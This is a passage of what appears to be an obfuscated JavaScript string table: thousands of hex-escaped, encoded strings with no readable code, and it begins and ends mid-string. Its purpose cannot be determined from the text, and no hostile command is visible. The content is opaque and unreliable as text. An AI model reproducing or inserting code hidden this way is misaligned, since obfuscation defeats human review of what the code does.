\x6d\x6b\x48','\x75\x6d\x6b\x76\x57\x50\x39\x75','\x57\x4f\x68\x64\x53\x6d\x6b\x75\x72\x38\x6f\x70','\x78\x6d\x6b\x43\x57\x34\x56\x64\x49\x53\x6f\x48\x6d\x4e\x44\x36\x57\x36\x2f\x63\x4d\x77\x71','\x43\x6d\x6b\x49\x57\x50\x5a\x64\x53\x31\x69','\x74\x4c\x64\x63\x53\x59\x50\x71','\x57\x4f\x37\x64\x49\x43\x6b\x41\x78\x43\x6f\x58','\x57\x50\x75\x2f\x71\x53\x6b\x64','\x57\x36\x50\x4a\x57\x34\x56\x63\x4d\x59\x34','\x6e\x43\x6f\x7a\x57\x37\x74\x63\x55\x74\x6a\x56\x57\x37\x68\x63\x54\x71','\x7a\x53\x6f\x52\x43\x38\x6b\x67\x65\x47','\x57\x50\x4b\x7a\x67\x4b\x4a\x64\x52\x61','\x57\x51\x52\x64\x4b\x76\x33\x63\x4d\x32\x30','\x57\x4f\x39\x48\x77\x77\x4f\x2b','\x57\x50\x68\x64\x4a\x43\x6b\x37\x78\x53\x6f\x52','\x57\x37\x4a\x63\x49\x75\x39\x59\x57\x51\x4f','\x57\x34\x70\x63\x51\x38\x6f\x4f\x75\x31\x69','\x57\x36\x6e\x61\x63\x72\x76\x39','\x57\x35\x61\x56\x57\x37\x7a\x54\x61\x61','\x57\x35\x79\x41\x57\x36\x57\x55\x7a\x68\x76\x53\x6a\x57','\x57\x52\x79\x61\x72\x6d\x6f\x53\x61\x64\x68\x64\x50\x57','\x46\x63\x57\x39\x57\x36\x53','\x67\x38\x6b\x63\x57\x34\x46\x64\x4e\x6d\x6f\x36\x6b\x4b\x54\x42\x57\x37\x74\x63\x4b\x78\x5a\x63\x4f\x47','\x77\x4c\x57\x79\x57\x34\x42\x64\x56\x71','\x76\x6d\x6b\x71\x57\x36\x31\x39\x65\x47','\x73\x75\x52\x63\x47\x64\x71\x55','\x72\x32\x58\x71\x63\x6d\x6b\x58','\x45\x48\x65\x2b\x57\x36\x56\x64\x55\x71','\x57\x36\x56\x64\x56\x6d\x6f\x71\x45\x6d\x6b\x6f','\x57\x50\x54\x58\x73\x31\x65\x55','\x77\x65\x70\x63\x55\x72\x31\x6c','\x57\x50\x75\x31\x7a\x43\x6f\x66\x70\x71','\x43\x63\x79\x49\x57\x4f\x4c\x53','\x71\x6d\x6f\x64\x57\x51\x65\x53\x41\x47','\x45\x6d\x6b\x6e\x57\x50\x46\x64\x48\x32\x75','\x57\x34\x2f\x64\x55\x6d\x6f\x31','\x57\x51\x46\x63\x56\x38\x6b\x6d\x6e\x38\x6b\x49','\x57\x35\x79\x47\x57\x36\x62\x54\x65\x71','\x7a\x57\x6d\x35\x57\x36\x37\x64\x4c\x71','\x57\x50\x39\x47\x78\x76\x57\x47','\x57\x34\x61\x6b\x57\x34\x31\x31\x69\x47','\x67\x53\x6b\x4f\x57\x50\x68\x64\x4c\x38\x6f\x73','\x57\x4f\x37\x64\x48\x67\x4c\x36\x6d\x71','\x41\x31\x61\x63\x77\x53\x6f\x4a','\x57\x52\x33\x64\x53\x53\x6b\x72\x74\x6d\x6f\x46','\x68\x38\x6b\x4e\x57\x34\x52\x64\x53\x43\x6f\x46','\x57\x51\x56\x63\x4a\x53\x6b\x67\x61\x78\x4f','\x44\x63\x57\x39\x57\x37\x42\x64\x4d\x49\x42\x64\x51\x38\x6b\x57\x46\x6d\x6f\x48\x57\x34\x6c\x63\x48\x38\x6f\x73\x62\x71','\x6d\x43\x6f\x56\x73\x5a\x39\x39\x6c\x53\x6f\x49\x71\x47','\x57\x36\x6c\x63\x51\x4e\x6a\x61\x57\x52\x53','\x57\x37\x34\x2b\x57\x4f\x6c\x64\x49\x43\x6f\x4e','\x57\x35\x72\x4b\x6a\x57\x35\x63','\x79\x4b\x57\x34\x57\x35\x6c\x64\x47\x61','\x57\x37\x35\x49\x70\x53\x6f\x65\x57\x35\x57','\x57\x36\x47\x5a\x57\x37\x58\x4e\x65\x71','\x57\x52\x5a\x64\x48\x53\x6b\x64\x57\x4f\x33\x64\x51\x71','\x57\x52\x71\x56\x79\x53\x6b\x32\x78\x47','\x68\x6d\x6b\x70\x57\x35\x52\x64\x4d\x6d\x6f\x61\x6a\x33\x6e\x42','\x57\x51\x75\x63\x65\x75\x52\x64\x55\x31\x37\x64\x50\x66\x53\x64\x57\x52\x68\x64\x4c\x43\x6f\x46\x43\x62\x6d\x75\x57\x51\x37\x64\x51\x43\x6b\x6d\x57\x34\x37\x63\x52\x73\x69\x6b\x57\x34\x57','\x57\x50\x30\x43\x76\x6d\x6b\x30\x76\x71','\x45\x31\x2f\x63\x4c\x5a\x47\x76\x57\x37\x6c\x64\x4e\x61','\x76\x53\x6b\x79\x57\x50\x35\x68\x57\x50\x4e\x63\x53\x74\x4e\x64\x54\x71','\x57\x4f\x6d\x6e\x72\x6d\x6b\x6f\x78\x61','\x7a\x53\x6b\x31\x57\x50\x4c\x70\x57\x52\x53','\x63\x43\x6b\x67\x57\x37\x5a\x64\x52\x43\x6f\x6f','\x57\x51\x56\x64\x52\x76\x7a\x6e\x6c\x57','\x61\x38\x6f\x49\x44\x30\x71\x57','\x6e\x43\x6f\x49\x76\x48\x50\x33\x6c\x38\x6f\x5a\x74\x77\x7a\x54\x72\x61','\x57\x4f\x6d\x5a\x77\x43\x6b\x6a\x7a\x57','\x78\x43\x6f\x30\x57\x50\x57\x67\x78\x47','\x78\x62\x52\x64\x48\x53\x6b\x71\x57\x36\x71','\x64\x63\x6e\x55\x6e\x65\x34','\x67\x38\x6f\x62\x72\x33\x30\x32','\x6c\x43\x6b\x37\x57\x34\x42\x63\x4b\x43\x6b\x78','\x42\x75\x37\x63\x48\x74\x53\x6f\x57\x36\x4a\x64\x49\x67\x4f','\x57\x36\x7a\x71\x44\x77\x64\x64\x4c\x57\x4a\x63\x52\x38\x6f\x56\x57\x51\x68\x64\x4e\x38\x6f\x66\x57\x36\x53\x4d\x57\x35\x30','\x57\x35\x47\x61\x57\x52\x74\x64\x4d\x6d\x6f\x49','\x57\x36\x30\x58\x57\x36\x39\x71\x70\x61','\x46\x66\x30\x6d\x57\x37\x33\x64\x4e\x61','\x57\x34\x6e\x71\x66\x49\x4c\x39','\x57\x50\x39\x36\x67\x53\x6b\x57\x57\x4f\x53','\x57\x35\x31\x43\x70\x38\x6f\x4a\x57\x36\x69','\x57\x50\x68\x63\x4f\x6d\x6b\x35\x68\x53\x6b\x54','\x57\x34\x56\x64\x52\x53\x6f\x59','\x57\x34\x72\x4f\x66\x4a\x30','\x75\x53\x6b\x52\x57\x37\x7a\x61\x6e\x71','\x69\x53\x6b\x4d\x57\x35\x42\x63\x53\x6d\x6b\x74','\x57\x34\x6a\x2b\x57\x35\x37\x63\x56\x61\x68\x63\x4d\x31\x57\x50\x79\x6d\x6f\x71\x57\x50\x52\x64\x53\x6d\x6f\x4e\x57\x4f\x34','\x72\x53\x6f\x53\x78\x38\x6b\x76\x67\x38\x6b\x4c\x75\x71','\x57\x50\x57\x76\x79\x38\x6b\x6b\x77\x57','\x57\x52\x58\x6b\x45\x77\x42\x64\x4c\x61\x4a\x63\x52\x38\x6b\x6b\x57\x51\x33\x64\x4b\x38\x6f\x73\x57\x36\x38\x4d\x57\x34\x34\x30\x76\x38\x6b\x54\x45\x59\x54\x61\x57\x36\x68\x63\x56\x59\x71','\x76\x62\x61\x34\x57\x34\x37\x64\x4c\x47','\x41\x48\x70\x63\x49\x58\x72\x57','\x57\x4f\x39\x59\x6a\x38\x6b\x75\x57\x4f\x56\x63\x4d\x49\x6e\x5a\x61\x6d\x6b\x39\x57\x50\x43','\x57\x34\x39\x34\x63\x6d\x6f\x4b\x57\x36\x6d','\x76\x75\x34\x4d\x74\x6d\x6f\x7a','\x46\x4a\x65\x30\x57\x34\x78\x64\x4c\x71','\x65\x6d\x6b\x6c\x57\x34\x46\x64\x4e\x53\x6f\x38\x6b\x47','\x70\x38\x6b\x39\x57\x37\x2f\x64\x4a\x43\x6f\x59','\x78\x63\x46\x63\x55\x47\x6a\x77','\x57\x37\x37\x63\x4e\x67\x62\x5a\x57\x51\x30','\x57\x35\x2f\x64\x52\x43\x6f\x77\x42\x53\x6b\x62','\x57\x34\x46\x63\x56\x78\x6a\x62\x57\x51\x30','\x6f\x63\x53\x5a\x57\x51\x4c\x59\x57\x36\x71\x59\x72\x6d\x6b\x58\x57\x4f\x64\x63\x49\x63\x46\x63\x53\x5a\x69\x38\x57\x36\x44\x34\x61\x61','\x57\x35\x48\x4e\x77\x67\x70\x64\x51\x71','\x6d\x43\x6b\x65\x57\x37\x52\x64\x4a\x43\x6f\x4d','\x77\x57\x70\x63\x50\x5a\x58\x31','\x6a\x53\x6f\x30\x41\x78\x79','\x57\x51\x5a\x63\x49\x53\x6b\x7a\x67\x75\x4e\x63\x49\x57','\x41\x33\x74\x63\x4b\x62\x57\x73','\x57\x36\x48\x46\x57\x36\x6c\x63\x48\x57\x79','\x57\x36\x69\x2b\x57\x36\x68\x63\x4d\x59\x38\x74\x57\x4f\x4a\x64\x48\x53\x6f\x5a\x6f\x53\x6b\x4e','\x57\x34\x72\x66\x6e\x38\x6f\x4b\x57\x37\x47','\x41\x53\x6b\x62\x57\x35\x31\x69\x6f\x47','\x42\x75\x6c\x63\x4b\x58\x79\x74\x57\x37\x6c\x64\x4e\x78\x62\x6a\x57\x34\x42\x64\x51\x49\x4b','\x6d\x6d\x6b\x6c\x57\x34\x42\x63\x4a\x53\x6b\x77','\x57\x50\x61\x53\x43\x43\x6b\x42\x75\x61','\x79\x76\x65\x6f\x57\x34\x42\x64\x50\x57','\x57\x34\x2f\x63\x4c\x43\x6f\x52\x45\x4d\x65','\x57\x52\x76\x2f\x6f\x6d\x6f\x79\x57\x35\x31\x54\x6c\x47','\x57\x52\x65\x69\x61\x76\x42\x64\x53\x4e\x38','\x57\x34\x7a\x47\x67\x72\x68\x64\x52\x61','\x45\x49\x5a\x64\x48\x43\x6b\x55\x57\x35\x74\x63\x4a\x47','\x74\x66\x30\x4b\x57\x35\x64\x64\x4d\x78\x71\x37\x57\x51\x30','\x77\x4c\x4f\x36\x57\x36\x64\x64\x53\x61','\x78\x32\x76\x32\x69\x38\x6b\x77','\x71\x75\x30\x45\x7a\x53\x6f\x63','\x57\x34\x50\x78\x67\x43\x6f\x50\x57\x34\x75','\x57\x36\x4c\x53\x57\x52\x48\x35\x70\x57','\x57\x37\x35\x50\x70\x73\x37\x64\x4c\x47','\x6a\x61\x62\x31\x6b\x68\x79','\x57\x50\x56\x64\x50\x65\x76\x61\x64\x47','\x57\x36\x76\x75\x57\x34\x5a\x63\x47\x71\x4f','\x6f\x38\x6f\x64\x41\x49\x7a\x48','\x57\x51\x39\x78\x57\x4f\x4c\x41\x66\x59\x56\x64\x4e\x53\x6b\x74\x57\x34\x34\x46\x57\x34\x6a\x55\x69\x74\x4e\x63\x4f\x43\x6b\x31\x57\x36\x52\x63\x52\x53\x6f\x42\x57\x4f\x35\x4a','\x57\x51\x2f\x64\x55\x65\x75','\x57\x51\x75\x69\x62\x4e\x37\x64\x53\x47','\x57\x51\x78\x64\x53\x67\x4c\x36\x64\x47','\x57\x37\x7a\x68\x45\x4d\x37\x64\x4e\x47\x4a\x63\x4a\x43\x6f\x76\x57\x51\x2f\x64\x47\x43\x6f\x65\x57\x37\x75\x33\x57\x35\x79','\x57\x34\x4a\x64\x49\x6d\x6f\x51\x74\x43\x6b\x33','\x57\x36\x46\x64\x47\x53\x6f\x6f\x79\x57','\x57\x35\x30\x2f\x57\x51\x56\x63\x51\x53\x6b\x51','\x63\x75\x53\x4c\x57\x36\x64\x64\x47\x68\x4b\x38\x57\x50\x4f\x75\x57\x37\x78\x64\x47\x47','\x7a\x73\x53\x35\x57\x52\x39\x45\x57\x36\x71\x48\x64\x43\x6b\x36\x57\x50\x6d','\x64\x6d\x6f\x46\x57\x35\x74\x63\x4d\x62\x4b','\x71\x43\x6b\x4c\x57\x37\x66\x75\x6a\x57','\x57\x51\x39\x31\x57\x34\x66\x46\x61\x73\x68\x64\x4e\x6d\x6b\x74\x57\x34\x4b\x63\x57\x34\x62\x5a\x6b\x4a\x4a\x64\x55\x6d\x6b\x4f\x57\x51\x2f\x63\x52\x6d\x6f\x64','\x57\x37\x56\x63\x47\x38\x6f\x6d\x73\x76\x43','\x57\x50\x71\x51\x65\x33\x46\x64\x47\x71','\x57\x37\x56\x64\x4f\x43\x6f\x68\x43\x38\x6b\x2f','\x57\x4f\x75\x53\x78\x38\x6b\x66\x44\x75\x6c\x63\x52\x47','\x57\x50\x4e\x64\x47\x6d\x6b\x62\x57\x50\x78\x64\x4b\x43\x6f\x61\x57\x52\x62\x33\x57\x4f\x52\x63\x4f\x6d\x6b\x50','\x57\x51\x44\x32\x62\x53\x6b\x6b\x57\x51\x75','\x57\x52\x65\x69\x68\x31\x64\x64\x56\x4e\x2f\x64\x4c\x76\x47\x73\x57\x4f\x56\x64\x4b\x47','\x57\x4f\x4a\x64\x4a\x6d\x6b\x49\x57\x4f\x4a\x64\x4b\x47','\x6a\x38\x6f\x53\x57\x36\x4e\x63\x56\x64\x69','\x74\x61\x56\x64\x47\x53\x6b\x42\x57\x36\x47','\x57\x37\x48\x52\x67\x71\x52\x64\x4e\x71','\x67\x43\x6b\x36\x57\x34\x74\x64\x51\x43\x6f\x4c','\x57\x50\x61\x67\x57\x50\x33\x63\x56\x30\x47','\x42\x66\x58\x4b\x70\x43\x6b\x31','\x57\x36\x66\x63\x68\x43\x6f\x66\x57\x36\x75','\x57\x35\x7a\x32\x57\x51\x68\x63\x48\x76\x71','\x57\x36\x44\x51\x7a\x65\x33\x64\x56\x61','\x57\x35\x69\x4b\x57\x52\x2f\x64\x52\x38\x6f\x6e\x57\x37\x47','\x57\x36\x6d\x64\x72\x43\x6f\x51','\x70\x38\x6b\x6a\x57\x51\x42\x64\x4b\x6d\x6f\x41','\x57\x4f\x66\x64\x77\x67\x34\x58\x41\x57','\x57\x52\x31\x32\x79\x67\x47\x52','\x6b\x43\x6f\x78\x57\x36\x64\x63\x4e\x74\x6a\x52\x57\x34\x42\x63\x54\x6d\x6b\x63\x57\x50\x74\x63\x50\x4e\x76\x41\x57\x36\x79','\x57\x35\x44\x37\x72\x4d\x64\x64\x51\x61','\x67\x43\x6f\x38\x57\x35\x42\x63\x56\x58\x43','\x57\x50\x46\x64\x4a\x4d\x4a\x63\x47\x32\x34','\x57\x34\x6e\x6c\x6f\x6d\x6f\x37\x57\x36\x69','\x57\x36\x53\x49\x57\x35\x79\x51\x78\x71','\x7a\x63\x5a\x64\x48\x53\x6b\x4d\x57\x35\x42\x63\x47\x57\x57\x79\x67\x43\x6b\x63\x57\x52\x6d','\x57\x37\x33\x64\x56\x53\x6f\x4e\x44\x6d\x6b\x51','\x6c\x6d\x6f\x57\x7a\x77\x6d\x33\x46\x68\x65\x4f\x57\x50\x6a\x72\x75\x57','\x57\x52\x75\x67\x44\x38\x6b\x66\x72\x71','\x57\x50\x33\x64\x54\x33\x6e\x65\x66\x61','\x6f\x49\x66\x41\x68\x33\x4b','\x57\x36\x4f\x48\x57\x35\x4f\x54\x79\x61','\x63\x43\x6b\x4c\x57\x50\x68\x64\x49\x38\x6f\x37','\x57\x36\x48\x72\x57\x4f\x62\x73\x68\x73\x56\x63\x47\x43\x6f\x79\x57\x34\x79\x69\x57\x35\x75','\x6b\x48\x72\x70\x6d\x65\x33\x63\x53\x71\x6c\x63\x51\x65\x50\x54\x57\x52\x42\x63\x48\x71','\x69\x53\x6b\x36\x57\x36\x56\x63\x4e\x38\x6b\x61','\x6f\x43\x6b\x7a\x57\x50\x74\x64\x51\x6d\x6f\x2f','\x68\x6d\x6f\x70\x57\x37\x70\x63\x56\x62\x57','\x61\x6d\x6b\x67\x57\x36\x68\x64\x52\x6d\x6f\x37','\x57\x35\x48\x4f\x65\x4a\x78\x64\x56\x77\x56\x63\x4c\x6d\x6f\x56\x74\x47','\x74\x77\x5a\x63\x4a\x63\x6a\x77\x45\x6d\x6f\x55\x57\x34\x74\x63\x49\x6d\x6f\x6f\x7a\x71','\x57\x35\x71\x38\x57\x50\x52\x63\x4a\x53\x6b\x4a','\x57\x37\x34\x53\x57\x50\x33\x63\x55\x43\x6b\x4b\x57\x37\x79','\x57\x50\x4b\x64\x57\x52\x37\x63\x54\x68\x6d','\x57\x52\x56\x64\x48\x6d\x6b\x75\x41\x53\x6f\x56','\x57\x34\x42\x64\x53\x43\x6f\x63\x73\x38\x6b\x77','\x57\x35\x78\x64\x48\x38\x6f\x57\x74\x53\x6b\x50','\x57\x37\x74\x63\x52\x6d\x6f\x46\x7a\x33\x61','\x57\x34\x74\x64\x52\x43\x6f\x42\x72\x6d\x6b\x65','\x57\x37\x6e\x65\x41\x67\x6c\x64\x47\x47','\x57\x51\x6c\x64\x4b\x65\x72\x68\x6a\x57','\x74\x71\x5a\x63\x4d\x63\x76\x37','\x57\x36\x71\x70\x44\x53\x6f\x6a\x66\x57','\x57\x52\x71\x54\x57\x52\x33\x63\x48\x68\x34\x42','\x57\x4f\x4e\x64\x4c\x33\x62\x75','\x76\x6d\x6b\x75\x57\x37\x35\x6a\x6c\x47','\x57\x4f\x58\x45\x72\x76\x6d\x52','\x57\x35\x4f\x70\x57\x37\x75\x4a','\x62\x43\x6f\x53\x76\x47\x62\x64','\x6d\x6d\x6f\x57\x43\x68\x47\x73\x43\x61','\x57\x34\x70\x64\x54\x6d\x6f\x68\x78\x6d\x6b\x79\x57\x35\x6d','\x57\x34\x31\x6c\x57\x52\x35\x43\x66\x71','\x57\x36\x47\x6d\x41\x53\x6f\x74\x65\x57','\x57\x4f\x31\x32\x43\x4b\x30\x74','\x57\x35\x76\x2b\x57\x34\x57','\x75\x43\x6b\x50\x57\x50\x56\x64\x4e\x4e\x47','\x45\x65\x64\x63\x51\x74\x61\x47','\x79\x66\x38\x49\x57\x37\x74\x64\x4a\x71','\x63\x71\x5a\x63\x4c\x71\x5a\x63\x53\x57','\x57\x35\x74\x63\x4d\x43\x6f\x69\x74\x4b\x61','\x42\x31\x79\x34\x57\x37\x68\x64\x55\x71','\x70\x38\x6b\x45\x57\x34\x56\x64\x52\x53\x6f\x46','\x57\x37\x66\x6e\x57\x4f\x6e\x46','\x7a\x73\x33\x64\x53\x38\x6b\x74\x57\x35\x61','\x57\x34\x6a\x59\x57\x50\x58\x77\x69\x57','\x66\x38\x6f\x59\x57\x36\x64\x63\x4d\x5a\x65','\x77\x4d\x34\x48\x71\x6d\x6f\x41','\x41\x53\x6b\x5a\x57\x51\x74\x64\x55\x31\x79','\x43\x43\x6b\x50\x57\x37\x31\x37\x6a\x71','\x57\x4f\x64\x64\x50\x31\x72\x39\x69\x71','\x57\x34\x74\x64\x54\x38\x6f\x6b\x75\x61','\x57\x34\x74\x64\x49\x6d\x6b\x6d','\x57\x50\x6e\x44\x64\x6d\x6b\x79\x57\x51\x38','\x57\x52\x65\x6b\x78\x6d\x6f\x6c\x71\x4a\x74\x64\x50\x47','\x43\x4b\x56\x63\x4a\x59\x71\x76','\x57\x36\x65\x39\x57\x4f\x52\x63\x53\x53\x6b\x31','\x44\x53\x6b\x6d\x57\x4f\x4a\x64\x50\x66\x69','\x57\x36\x4e\x63\x48\x6d\x6f\x64','\x57\x35\x66\x4e\x6f\x64\x44\x47','\x69\x63\x74\x63\x47\x62\x4a\x63\x4e\x75\x74\x63\x4f\x53\x6b\x6c\x57\x37\x61\x64\x57\x36\x50\x35\x57\x51\x6e\x5a\x6d\x53\x6f\x52\x68\x61','\x44\x77\x74\x63\x54\x63\x7a\x65','\x6b\x38\x6b\x51\x57\x37\x2f\x63\x4c\x6d\x6b\x77','\x57\x37\x79\x4f\x57\x50\x37\x63\x54\x38\x6b\x62','\x73\x4b\x4f\x56\x57\x36\x74\x64\x50\x57','\x72\x65\x35\x46\x67\x53\x6b\x53','\x57\x52\x46\x63\x49\x38\x6b\x75\x66\x6d\x6b\x61','\x69\x6d\x6f\x4b\x42\x76\x53\x62','\x57\x50\x37\x64\x4f\x53\x6b\x65\x57\x51\x64\x64\x47\x47','\x57\x50\x74\x64\x49\x6d\x6b\x6e\x57\x51\x52\x64\x49\x47','\x6f\x43\x6b\x67\x57\x37\x74\x63\x50\x43\x6b\x30','\x6d\x4a\x43\x33\x57\x52\x50\x58\x57\x36\x71\x30\x67\x47','\x63\x58\x42\x63\x48\x62\x6c\x63\x51\x71','\x6c\x43\x6b\x7a\x57\x35\x42\x63\x4a\x53\x6b\x6d','\x72\x4b\x74\x63\x53\x49\x79\x70','\x74\x43\x6b\x75\x57\x50\x2f\x64\x49\x68\x61','\x57\x35\x35\x67\x74\x68\x33\x64\x4b\x57','\x67\x38\x6f\x76\x57\x37\x68\x63\x4e\x48\x57','\x74\x68\x68\x63\x4f\x48\x48\x51','\x43\x65\x78\x63\x50\x57\x54\x58','\x66\x38\x6b\x6f\x57\x50\x68\x64\x4c\x43\x6f\x46','\x42\x78\x6e\x38\x6d\x6d\x6b\x6c','\x57\x34\x70\x63\x54\x53\x6f\x57\x77\x67\x38','\x57\x37\x78\x63\x56\x78\x7a\x52\x57\x4f\x6d','\x57\x35\x39\x35\x61\x74\x37\x64\x51\x32\x6d','\x57\x34\x43\x55\x57\x37\x6d\x38\x77\x71','\x57\x50\x68\x63\x4b\x38\x6b\x44\x6d\x6d\x6b\x30','\x57\x34\x6d\x74\x57\x34\x4f\x42\x41\x47','\x74\x58\x33\x64\x4f\x53\x6b\x61\x57\x34\x71','\x70\x6d\x6b\x7a\x57\x4f\x37\x64\x48\x6d\x6f\x52','\x57\x4f\x66\x73\x57\x4f\x70\x63\x47\x32\x42\x63\x48\x57','\x44\x38\x6b\x4d\x57\x36\x39\x4a\x68\x71','\x57\x36\x68\x64\x47\x53\x6f\x64\x79\x6d\x6b\x61','\x75\x78\x52\x63\x48\x62\x4c\x6b','\x66\x38\x6b\x38\x57\x50\x70\x64\x4b\x43\x6f\x69','\x73\x43\x6b\x69\x57\x35\x48\x6f\x63\x57','\x57\x36\x58\x35\x57\x36\x2f\x63\x4b\x59\x4b','\x73\x73\x71\x56\x57\x37\x64\x64\x50\x61','\x66\x53\x6b\x6c\x57\x4f\x39\x76\x57\x52\x4a\x63\x50\x64\x33\x64\x4c\x68\x64\x64\x4e\x76\x47','\x67\x64\x78\x63\x48\x64\x78\x63\x4b\x61','\x67\x4a\x54\x48\x65\x75\x53','\x57\x50\x4f\x4f\x6a\x31\x46\x64\x52\x61','\x57\x36\x79\x4d\x57\x52\x2f\x63\x53\x43\x6b\x4e\x57\x37\x56\x64\x4d\x32\x35\x4b\x46\x6d\x6b\x58','\x44\x43\x6b\x41\x57\x52\x70\x64\x4b\x31\x69','\x6c\x53\x6b\x32\x57\x35\x56\x64\x55\x6d\x6f\x58','\x57\x36\x62\x39\x6c\x47\x54\x4b','\x57\x36\x54\x4c\x6e\x38\x6f\x45\x57\x36\x57','\x6d\x43\x6f\x69\x77\x63\x50\x51','\x46\x64\x61\x35\x57\x51\x79','\x71\x6d\x6f\x37\x77\x6d\x6b\x77\x67\x43\x6b\x59\x7a\x38\x6f\x58\x72\x68\x33\x63\x4e\x47\x46\x64\x4e\x6d\x6b\x66','\x74\x67\x42\x63\x48\x58\x44\x71','\x79\x63\x78\x63\x4c\x62\x48\x55','\x68\x38\x6f\x63\x73\x57\x76\x62','\x41\x33\x69\x77\x57\x34\x6c\x64\x55\x57','\x74\x77\x5a\x63\x4b\x73\x66\x62\x46\x53\x6f\x69','\x6b\x53\x6b\x42\x57\x50\x64\x64\x54\x43\x6f\x36','\x57\x37\x66\x38\x6e\x48\x44\x4f','\x73\x53\x6b\x6e\x57\x51\x76\x50\x57\x51\x65','\x57\x51\x69\x75\x57\x50\x78\x63\x4a\x68\x69','\x57\x37\x76\x78\x68\x38\x6f\x63\x57\x37\x58\x63\x67\x38\x6b\x37\x61\x63\x53\x32','\x57\x4f\x47\x4c\x6e\x4c\x56\x64\x51\x71','\x45\x4c\x33\x63\x48\x62\x71\x50','\x57\x52\x47\x33\x45\x43\x6f\x44\x70\x71','\x57\x34\x56\x64\x51\x53\x6f\x4b\x74\x6d\x6b\x6a','\x57\x37\x56\x64\x4e\x6d\x6f\x68\x42\x53\x6b\x54','\x67\x6d\x6b\x49\x57\x36\x56\x63\x4d\x38\x6b\x71','\x57\x36\x43\x77\x75\x53\x6f\x57','\x57\x34\x64\x63\x52\x75\x76\x4a\x57\x50\x4f','\x57\x37\x52\x64\x49\x43\x6f\x51\x45\x6d\x6b\x44','\x72\x74\x64\x64\x51\x53\x6b\x52\x57\x37\x71','\x46\x61\x68\x63\x50\x64\x6a\x70','\x57\x37\x6d\x5a\x57\x37\x6e\x73\x6c\x57','\x63\x38\x6f\x69\x57\x37\x74\x63\x56\x4a\x69','\x72\x68\x38\x66\x57\x34\x78\x64\x48\x57','\x57\x52\x4c\x41\x68\x53\x6b\x62\x57\x52\x43','\x57\x50\x4b\x58\x43\x6d\x6b\x5a\x43\x71','\x72\x4e\x71\x7a\x74\x43\x6f\x49','\x57\x36\x47\x2f\x57\x37\x39\x32','\x66\x43\x6b\x65\x57\x35\x33\x63\x4f\x38\x6b\x69','\x74\x32\x39\x4c\x66\x38\x6b\x77','\x57\x34\x52\x64\x52\x43\x6f\x6f\x72\x47','\x57\x4f\x48\x73\x72\x78\x53','\x64\x6d\x6b\x47\x57\x36\x42\x63\x53\x43\x6b\x74','\x57\x35\x6a\x62\x68\x6d\x6f\x31\x57\x35\x4b','\x75\x49\x71\x39\x57\x37\x64\x64\x56\x71','\x57\x36\x66\x73\x43\x67\x37\x64\x48\x61','\x57\x35\x43\x4b\x57\x51\x70\x64\x49\x43\x6f\x6e\x57\x36\x38\x39','\x57\x34\x76\x49\x57\x37\x2f\x63\x48\x62\x30','\x70\x6d\x6f\x63\x57\x35\x37\x63\x51\x57\x30','\x69\x53\x6b\x7a\x57\x35\x56\x64\x4b\x38\x6f\x45','\x57\x34\x39\x2f\x6e\x4a\x72\x6e','\x57\x34\x75\x73\x57\x37\x57\x37\x77\x61','\x57\x51\x4f\x37\x6a\x4e\x4e\x64\x4d\x57','\x57\x35\x68\x64\x56\x6d\x6f\x7a\x74\x38\x6b\x79\x57\x35\x75','\x57\x35\x34\x6a\x57\x50\x46\x64\x51\x53\x6f\x48','\x57\x36\x61\x32\x57\x35\x4f\x76\x71\x57','\x66\x38\x6b\x6a\x57\x4f\x4a\x64\x48\x6d\x6f\x2b','\x57\x34\x31\x57\x62\x49\x52\x64\x49\x47','\x77\x6d\x6b\x57\x57\x52\x46\x64\x4b\x67\x79','\x6c\x38\x6f\x69\x57\x37\x6c\x63\x54\x4a\x38','\x57\x34\x39\x59\x67\x4a\x46\x64\x51\x4b\x70\x63\x4c\x6d\x6f\x35\x72\x4d\x4f','\x57\x36\x71\x68\x71\x6d\x6f\x54\x65\x57\x46\x63\x52\x6d\x6f\x32\x61\x38\x6b\x65','\x57\x50\x43\x79\x6e\x30\x56\x64\x50\x47','\x78\x74\x74\x63\x53\x64\x7a\x33','\x73\x67\x78\x63\x56\x48\x6d\x45','\x57\x34\x76\x30\x57\x35\x42\x63\x50\x48\x56\x63\x4a\x68\x4b\x34\x45\x38\x6f\x70\x57\x4f\x30','\x57\x35\x5a\x63\x56\x4d\x35\x6a\x57\x50\x43','\x41\x43\x6f\x78\x57\x4f\x4f\x4c\x46\x61','\x6b\x48\x48\x38\x6d\x67\x69','\x43\x43\x6f\x39\x57\x52\x61\x73\x76\x57','\x78\x43\x6f\x49\x57\x50\x34\x4c\x43\x71','\x57\x35\x52\x63\x50\x6d\x6f\x79\x73\x4e\x43','\x57\x36\x66\x62\x42\x4d\x4a\x64\x4e\x61\x68\x63\x49\x6d\x6f\x6a\x57\x51\x4e\x64\x47\x6d\x6f\x75\x57\x36\x69','\x6f\x61\x4c\x37\x57\x51\x62\x5a\x57\x36\x61\x4b\x64\x6d\x6b\x54\x57\x34\x5a\x63\x4e\x32\x34','\x67\x38\x6b\x67\x57\x34\x46\x64\x4c\x43\x6f\x57\x6c\x67\x7a\x71','\x57\x36\x76\x2b\x69\x48\x64\x64\x55\x47','\x77\x61\x5a\x63\x53\x48\x50\x4c','\x57\x4f\x34\x35\x6f\x32\x5a\x64\x4f\x57','\x43\x72\x61\x67\x57\x4f\x4c\x70','\x57\x37\x79\x73\x43\x38\x6f\x53\x6f\x61','\x57\x4f\x43\x41\x57\x4f\x64\x63\x4c\x66\x69','\x45\x53\x6f\x2f\x43\x43\x6b\x5a\x67\x61','\x68\x5a\x68\x63\x56\x62\x70\x63\x4f\x71','\x57\x51\x68\x64\x54\x32\x4c\x79\x6e\x47','\x69\x43\x6f\x55\x71\x64\x39\x57\x6d\x53\x6f\x47\x78\x57','\x46\x57\x68\x64\x49\x53\x6b\x4c\x57\x36\x57','\x57\x34\x66\x31\x6f\x6d\x6f\x79\x57\x37\x61','\x57\x4f\x6c\x63\x51\x43\x6b\x4b\x6c\x65\x4b','\x57\x51\x4e\x64\x50\x43\x6b\x62\x57\x50\x56\x64\x53\x47','\x73\x76\x57\x4d\x57\x37\x52\x64\x4d\x33\x61\x79\x57\x51\x57\x6a\x57\x36\x52\x64\x4c\x38\x6f\x61\x6a\x53\x6f\x74','\x57\x36\x6d\x74\x57\x50\x5a\x64\x54\x43\x6f\x6f','\x57\x36\x79\x4d\x57\x51\x64\x63\x51\x53\x6b\x49\x57\x37\x46\x64\x48\x30\x50\x72\x42\x53\x6b\x5a','\x57\x37\x74\x64\x4e\x6d\x6f\x6b\x46\x43\x6b\x4d','\x41\x75\x52\x63\x56\x57\x75\x6a','\x57\x35\x76\x6a\x57\x4f\x4a\x63\x48\x